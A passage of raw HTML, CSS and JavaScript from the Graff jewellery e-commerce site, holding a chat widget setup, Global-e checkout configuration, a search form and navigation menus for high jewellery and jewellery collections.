s0.53-1.21,1.19-1.21l0,0C195.28,343.7,195.82,344.23,195.83,344.9C195.83,344.9,195.83,344.9,195.83,344.9z'/%3E%3Cpath d='M211.69,352.09C211.68,352.77,211.69,351.42,211.69,352.09z'/%3E%3C/g%3E%3C/svg%3E%0A")
	}
	
	.embeddedMessagingConversationButtonWrapper .embeddedMessagingConversationButton {
	    background: #FFF;
	    box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	    bottom: 20%;
	    transform: translateY(25%);
	    right: 0;
	    border-radius: 0;
	    width: 50px;
	    height: 50px;
            outline: none;
	}
    
	.embeddedMessagingConversationButton:focus {
	     box-shadow: 0 0 4px 0 rgba(0,0,0,.4);
	}
	
	.embeddedMessagingConversationButton:hover {
	   background: #fff !important;
	}

        .embeddedMessagingConversationButton[dir~="rtl"] {
            left: 0 !important;
            right: auto !important;
            transform: none !important;
        }

       .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"][dir~="rtl"] {
            left: 0 !important;
            right: auto;
        }

       @media only screen and (max-width: 768px) {
          .embedded-messaging > .embeddedMessagingFrame[class~="isMaximized"] {
              max-height: calc(100vh - 14em) !important;
          }    
       }
</style>
        <script type='text/javascript'>
	function initEmbeddedMessaging() {
	        try {
	            embeddedservice_bootstrap.settings.language = 'en';
	            embeddedservice_bootstrap.init(
	                '00D3z000000dOEe',
	                'Graff_Chat',
	                'https://graff.my.site.com/ESWGraffChat1747822635530',
	                {
	                    scrt2URL: 'https://graff.my.salesforce-scrt.com'
	                }
	            );
	        } catch (err) {
	            console.error('Error loading Embedded Messaging: ', err);
	        }
	    };
	
	    window.addEventListener("onEmbeddedMessagingReady", e => {
	        
	        embeddedservice_bootstrap.prechatAPI.setHiddenPrechatFields({
	            "language": 'en_GL',
	            "sfsccustomerid": '',
				"siteId": 'Graff_INT'
	        });
	
	        embeddedservice_bootstrap.prechatAPI.setVisiblePrechatFields({
	            "_firstName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_lastName": {
	                "value": '',
	                "isEditableByEndUser": true
	            },
	            "_email": {
	                "value": '',
	                "isEditableByEndUser": true
	            }
	        });
	    });

function trackChatEvent(eventName) {
    window.dataLayer = window.dataLayer || [];
    window.dataLayer.push({
      event: eventName
    });
  }

  // Fires when the button is clicked by the end user (first time only)
  window.addEventListener("onEmbeddedMessagingButtonClicked", function (e) {
    trackChatEvent("FloatingBannerClick", {
      detail: e && e.detail ? e.detail : {}
    });
  });

  // Fires when pre-chat form is submitted
  window.addEventListener("onEmbeddedMessagingPreChatSubmitted", function (e) {
    trackChatEvent("FloatingBannerSubmitted");
  });
</script>
<script type='text/javascript' src='https://graff.my.site.com/ESWGraffChat1747822635530/assets/js/bootstrap.min.js' onload='initEmbeddedMessaging()'></script>
    </div>


<button type="button" class="b-survey__button js-survey-modal-trigger js-feedback-button h-hidden"
    data-target="js-survey-modal-trigger">
        <span>Feedback</span>
</button>

<div class="l-page js-page" data-action="Product-Show" data-querystring="nh=true&amp;pid=RGP707O_RGP707">
<div class="b-topbanner js-topbanner">
<div class="b-topbanner-promo">

	 


	
    
        




<div class="b-topbanner-services js-topbanner__item">
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item b-topbanner-services--item--country-selector js-country-selector"
            data-location="null" data-selected-country="INT"
            data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">
            <span class="js-country-selector-selected-country"></span>
            <span class="b-icon b-icon--chevron-down"></span>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/international-en/store-list/">
                <span>Find a boutique </span>
            </a>
        </li>
        
    </div>
    <div class="b-topbanner-services--items">
        <li class="b-topbanner-services--item">
            <a href="/international-en/Client-Services-Landing.html">
                <span>Client Services </span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="/international-en/book-an-appointment.html">
                <span>Book an Appointment</span>
            </a>
        </li>
        <li class="b-topbanner-services--item">
            <a href="tel:+44 80 8196 8325">
                <span class="h-dir--force-ltr b-phone">+44 80 8196 8325</span>
            </a>
        </li>
    </div>
</div>

    

 
	
</div>
</div>




<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-Graff_INT-Site/-/en_GL/v1769761199560/js/geScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GL",
  "clientJsUrl": "https://web.global-e.com/merchant/clientsdk/2570",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 2570,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsAnalyticsPageViewEventsDisabled\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=2570\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"false\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZiN\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "www.graff.com",
  "globaleOperatedCountry": true,
  "globalePriceStrategy": "DYNAMIC",
  "locationRedirectUrl": "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Globale-LocationRedirect",
  "globaleConvertPriceUrl": "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Globale-ConvertPrice",
  "globaleCartTokenUrl": "https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/Globale-GetCartToken",
  "geoLocationCountry": {
    "countryCode": "US",
    "isCountryExists": false
  },
  "siteId": "Graff_INT",
  "country": "AE",
  "currency": "AED",
  "culture": "ar",
  "languageSwitcher": {
    "siteConfig": null,
    "enabled": false,
    "countriesConfig": null,
    "languagesConfig": null,
    "selectedLanguage": "en_GL"
  },
  "shippingSwitcher": {
    "siteConfig": {
      "allowed": [
        "DZ",
        "AD",
        "AO",
        "AI",
        "AG",
        "AR",
        "AM",
        "AW",
        "AU",
        "AZ",
        "BS",
        "BH",
        "BB",
        "BZ",
        "BM",
        "BT",
        "BO",
        "BW",
        "BR",
        "CA",
        "BQ",
        "KY",
        "CL",
        "CO",
        "CG",
        "CR",
        "CI",
        "CU",
        "DO",
        "EG",
        "FJ",
        "PF",
        "GA",
        "GM",
        "GE",
        "GH",
        "GL",
        "GP",
        "GT",
        "GN",
        "HN",
        "IN",
        "ID",
        "IL",
        "JM",
        "KZ",
        "KE",
        "KW",
        "KG",
        "MG",
        "MY",
        "MV",
        "MQ",
        "MU",
        "MX",
        "MN",
        "MA",
        "MZ",
        "NA",
        "NP",
        "NZ",
        "NI",
        "NG",
        "OM",
        "PK",
        "PA",
        "PG",
        "PE",
        "PH",
        "QA",
        "RW",
        "BL",
        "SH",
        "KN",
        "LC",
        "MF",
        "PM",
        "VC",
        "WS",
        "SA",
        "SN",
        "RS",
        "SC",
        "SL",
        "SX",
        "ZA",
        "LK",
        "SR",
        "SZ",
        "TZ",
        "TH",
        "TG",
        "TT",
        "TN",
        "TM",
        "TC",
        "UG",
        "AE",
        "UY",
        "UZ",
        "VE",
        "VN",
        "VG"
      ]
    },
    "redirectToSamePage": true,
    "redirectToSamePageAcrossSites": true,
    "addGeParametersToUrl": true,
    "showGeoCountryPopup": true,
    "siteAllowedCountries": null,
    "siteDisallowedCountries": null,
    "localeConfig": null,
    "localeAllowedCountries": null,
    "localeDisallowedCountries": null,
    "stickToLocale": false
  },
  "allowedCurrencies": {
    "default": []
  }
}
</script>





<header class="b-header js-header" data-cmp="header">
    <div class="b-header__background-overlay js-header__background-overlay"></div>
    <div class="b-header__wrap js-header__wrap">
        <div class="b-header__top">
            <div class="b-header__overlay js-header__overlay"></div>
            <a class="b-header__logo-link" href="/international-en/home/" title="Graff Home">
                <img class="js-header__logo b-header__logo" src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff Home" aria-label="Graff Home" loading="lazy"/>
            </a>
            <div class="b-header__top-menu-slot">
                
































































<div class="b-search-container b-search-overlay-wrapper js-search-overlay-wrapper">
    <div class="b-site-search-wrapper js-site-search-wrapper">
    <div class="b-site-search js-site-search ">
        <div class="b-header-menu__search js-header-menu__search b-site-search-container js-site-search-container">
            <button type="button" 
                    class="b-site-search__close b-icon b-icon--close js-site-search__close"
                    aria-label="Close">
            </button>
            <form action="/international-en/search/" 
                class="b-header-menu-search-form b-site-search-form"
                method="get"
                name="simpleSearch">
                



    <div class="b-field js-field
        
        
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput b-site-search-form__text js-search-field "
        id="id_q_q"
        placeholder='I am looking for...'
        data-missing-error="
            
                
                    This field is required.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
            name="q"
        
        
        
        
        autocomplete="off"
        
        
        
        
            aria-label="Search - Search (keywords,etc)"
        
        
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    


    </div>


                <button class="b-header-menu-search-form__submit b-icon b-icon--search" 
                        type="submit"
                        aria-label="Search">
                </button>

                
                <div class="b-suggestions-wrapper js-suggestions-wrapper" data-min-char="3.0"
                    data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/SearchServices-GetSuggestions?q=">
                </div>
                <input type="hidden" value="en_GL" name="lang"/>
            </form>
        </div>
    </div>
    <div class="b-search-overlay js-search-overlay js-site-search__close"></div>
</div>

</div>

<nav class="b-header-menu js-header-menu" aria-label="Main Navigation">
    <ul class="b-header-menu__list js-header-menu-list">
        <div class="b-header-backbutton h-hidden__d h-hidden">
            <div class="b-header-backbutton-holder js-backbutton">
                <span class="b-icon b-icon--chevron-left back-icon" aria-hidden="true"></span>
                <span class="js-backbutton-text" data-default-text="Overview"></span>
            </div>
        </div>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="highjewellery"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/high-jewellery.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">High Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row l-grid__row--center h-mx--0">
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwca082507/images/megamenu/Navigation_MM_High_Jewellery_Couture-2026-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/high-jewellery/couture.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="unique_jewels" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="unique_jewels">
        <span>Unique Jewels</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquetimepieces"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/unique-timepieces.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquetimepieces">Unique Timepieces</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquesolitaires"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/unique-solitaires.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquesolitaires">Unique Solitaires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="unique_jewels_uniquecreations"
                    role="menuitem">
                    <a href="/international-en/high-jewellery/unique-jewels/unique-creations/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="unique_jewels_uniquecreations">Unique Creations</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_explorebygems" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_explorebygems">
        <span>Explore By Gems</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_whitediamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/white-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_whitediamonds">White Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_yellowdiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/yellow-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_yellowdiamonds">Yellow Diamonds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_emeralds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/emerald-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_emeralds">Emeralds</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rubies"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/ruby-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rubies">Rubies</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_sapphires"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/sapphire-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_sapphires">Sapphires</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/high-jewellery/rare-coloured-diamond-jewels.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_explorebygems_rarefancycoloureddiamonds">Rare Fancy Coloured Diamonds</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
                
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="highjewellery_famous_diamonds" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="highjewellery_famous_diamonds">
        <span>Famous Diamonds</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_infinity_diamond"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/infinity-diamond.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_infinity_diamond">Graff Infinity Diamond</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_lesedi_la_rona"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/lesedi-la-rona.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_lesedi_la_rona">Graff Lesedi La Rona</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_eternal_twins"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-eternal-twins.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_eternal_twins">Eternal Twins</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_venus"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-graff-venus.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_venus">Graff Venus</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_graff_vendome"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-graff-vendome.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_graff_vendome">Graff Vend&ocirc;me</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_golden_empress"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/famous-diamonds/the-golden-empress.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_golden_empress">Golden Empress</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="highjewellery_famous_diamonds_diamond_timeline"
                    role="menuitem">
                    <a href="https://www.graff.com/international-en/house/heritage/rarity.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="highjewellery_famous_diamonds_diamond_timeline">Diamond Timeline</a>
                </li>
            
        </ul>
    </div>


</li>


            </div>
            <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-high-jewellery__featured-banner"><!-- dwMarker="content" dwContentID="2ad90155f617e72741ba3946d4" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwca082507/images/megamenu/Navigation_MM_High_Jewellery_Couture-2026-1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE MOST FABULOUS JEWELS IN THE WORLD</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Discover exemplary high jewellery creations thoughtfully designed and expertly crafted by Graff’s master artisans. </span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/international-en/high-jewellery/couture.html">Discover </a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="jewellerycollections"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/international-en/jewellery-collections.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Jewellery</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu  b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="c318195bed0aa1d6de2de99a7f" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/laurence-graff-signature/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurence-graff-signature"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa1bb7ece/images/LG_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="butterfly"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3a00e002/images/butterfly_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/wild-flower/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="wild-flower"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbee0caac/images/wildflower_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/tildas-bow/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="tildas-bow"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf43f2150/images/tildasbow_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/classic-graff/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="classic-graff"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb3e51b99/images/classic_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/icon/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwc2695dfa/images/Icon_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/spiral/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="spiral"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw589ec393/images/spiralv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/jewellery-collections/view-by-collection/be-together/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="betogether"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw1c2f8551/images/betogther_carouselv2.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/threads/">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="threads"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2a26cc9f/images/threadsv2.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__m">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__collection-AB-TEST-1"><!-- dwMarker="content" dwContentID="dad2db9bff2a053b1881c8ce0d" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Shop By Collection</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/laurence-graff-signature/"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="laurence-graff-signature"
                    >
                        Laurence Graff Signature
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/butterfly/"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="butterfly"
                      >
                        Butterfly
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/international-en/jewellery-collections/view-by-collection/wild-flower/"
